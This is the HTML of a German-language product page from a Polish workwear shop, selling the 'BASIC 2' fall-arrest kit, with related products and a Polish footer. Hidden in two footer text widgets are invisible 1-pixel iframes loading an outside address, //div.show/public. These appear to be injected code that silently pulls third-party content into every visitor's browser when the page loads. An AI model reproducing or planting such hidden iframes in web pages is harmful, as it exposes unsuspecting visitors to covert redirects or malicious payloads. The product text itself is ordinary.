							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl/?lang=de&amp;p=25078" data-share="false" data-action="like"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschreibung					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Zusätzliche Informationen					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Bewertungen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<h2 style="text-align: center;"><span lang="P">BASIC 2 Sicherungsset</span></h2>
<p>Das Sicherungsset BASIC 2 ist ein Set bestehend aus 2 Elementen, die für Arbeiten in der Höhe notwendig sind. Die Elemente dieses Sets erfüllen die Anforderungen von Schutzzertifikaten.</p>
<p>Das Kit enthält:</p>
<ul>
<li>Sicherheitsgurt P 30 mit vorderer und hinterer Auffangöse, Größe M-XL oder XXL;</li>
<li>ABM-Falldämpfer mit 2 m langem Verbindungsmittel LB 100 und Stahlkarabinerhaken AZ 011;</li>
<li>Transporttasche, Maße 31 x 27 x 10 cm;</li>
</ul>
<p>Bitte besuchen Sie auch unser <a href="https://www.facebook.com/mdbhp/"><strong>Facebook-Profil</strong></a> und <a href="https://www .instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p>
<p>Für spezielle, nicht standardmäßige Bestellungen wenden Sie sich bitte an unsere Verkaufsabteilung, deren Einzelheiten unter <a href="https://www.mdbhp.pl/kontakt/?lang=de">Kontakt</a> verfügbar sind.</p>
<p>Die durchschnittliche Lieferzeit für Bestellungen beträgt <strong>zwischen 1 und 4 Werktagen</strong>, abhängig von der <strong>Verfügbarkeit der Produkte im lokalen Lager</strong></p>
<p>Die Frist ist abhängig von der Warenverfügbarkeit beim Hersteller, Importeur, Verfügbarkeit von Stoffen und Accessoires.</p>
<p>Wir laden Sie auch ein, unsere <a href="https://www.mdbhp.pl/shop-regeln/?lang=de"><strong>Bestimmungen des Online-Shops</strong></a> zu lesen.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Zusätzliche Informationen</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Größe</th>
			<td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 20 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th>
			<td class="woocommerce-product-attributes-item__value"><p>M, L, XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Bewertungen		</h2>

					<p class="woocommerce-noreviews">Es gibt noch keine Bewertungen.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Schreibe die erste Bewertung für &#8222;BASIC-Absturzsicherungsset 2&#8220; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/basic-absturzsicherungsset-2/?lang=de#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Du musst <a href="https://www.mdbhp.pl/mein-account/?lang=de">angemeldet</a> sein, um eine Bewertung abgeben zu können.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-25049 status-publish first outofstock product_cat-sicherheits-kits has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/roler-sicherungsset-4/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/roler-41-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="zestaw-asekuracyjny-roler-4" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/roler-41-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/roler-41-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/roler-41-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/roler-41-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/roler-41.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">ROLER Sicherungsset 4</h2>
</a><a href="https://www.mdbhp.pl/produkt/roler-sicherungsset-4/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25049" data-quantity="1" class="button product_type_variable" data-product_id="25049" data-product_sku="PROT-ASEKURACJA-ZESTAW-ROLER-4" aria-label="Wähle Optionen für „ROLER Sicherungsset 4“" rel="nofollow">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25049" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-25061 status-publish outofstock product_cat-sicherheits-kits has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/basic-pro3s-5m-sicherungsset/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-PRO3S-5M-1-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="zestaw-asekuracyjny-pro3s-5m" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-PRO3S-5M-1-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-PRO3S-5M-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-PRO3S-5M-1-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-PRO3S-5M-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-PRO3S-5M-1.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">BASIC PRO3S 5M Sicherungsset</h2>
</a><a href="https://www.mdbhp.pl/produkt/basic-pro3s-5m-sicherungsset/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25061" data-quantity="1" class="button product_type_variable" data-product_id="25061" data-product_sku="PROT-ASEKURACJA-ZESTAW-BASIC-PRO3S-5M" aria-label="Wähle Optionen für „BASIC PRO3S 5M Sicherungsset“" rel="nofollow">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25061" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-25069 status-publish last onbackorder product_cat-sicherheits-kits has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-5/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-5-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="zestaw-asekuracyjny-basic-5" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-5-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-5-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-5-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-5-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-5.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">BASIC-Absturzsicherungsset 5</h2>
</a><a href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-5/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25069" data-quantity="1" class="button product_type_variable" data-product_id="25069" data-product_sku="PROT-ASEKURACJA-ZESTAW-BASIC-5" aria-label="Wähle Optionen für „BASIC-Absturzsicherungsset 5“" rel="nofollow">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25069" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-25077 status-publish first onbackorder product_cat-sicherheits-kits has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-3-2/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-3-530x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="belay-kit-basic-3" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-3-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-3-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-3-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-3-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/basic-3.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">BASIC-Absturzsicherungsset 3</h2>
</a><a href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-3-2/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25077" data-quantity="1" class="button product_type_simple" data-product_id="25077" data-product_sku="PROT-ASEKURACJA-ZESTAW-BASIC-3" aria-label="Lese mehr über &#8222;BASIC-Absturzsicherungsset 3&#8220;" rel="nofollow" data-success_message="">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25077" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-credit-card"></i>						</span>
										<span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-truck"></i>						</span>
										<span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bezpłatna dostawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mdbhp.pl/?lang=de">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 14 50</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 16 50</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">biuro@mdbhp.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Informacje</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/informacje/">

											<span class="elementor-icon-list-text">Informacje i aktualności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/rodo/">

											<span class="elementor-icon-list-text">RODO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/tabele-rozmiarow/">

											<span class="elementor-icon-list-text">Tabela rozmiarów</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/faq/">

											<span class="elementor-icon-list-text">Najczęściej zadawane pytania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/polityka-prywatnosci/">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Kategorie</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">

											<span class="elementor-icon-list-text">Odzież robocza i ochronna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa">

											<span class="elementor-icon-list-text">Odzież reklamowa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie">

											<span class="elementor-icon-list-text">Obuwie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice">

											<span class="elementor-icon-list-text">Rękawice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp">

											<span class="elementor-icon-list-text">Artykuły BHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja">

											<span class="elementor-icon-list-text">Asekuracja</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/">

											<span class="elementor-icon-list-text">Ostatnio dodane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/wysylka/">

											<span class="elementor-icon-list-text">Dostawa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/platnosci/">

											<span class="elementor-icon-list-text">Płatność</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/zwroty-i-reklamacje/">

											<span class="elementor-icon-list-text">Zwroty i reklamacje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/my-account/">

											<span class="elementor-icon-list-text">Moje konto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/regulamin-sklepu/">

											<span class="elementor-icon-list-text">Regulamin sklepu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
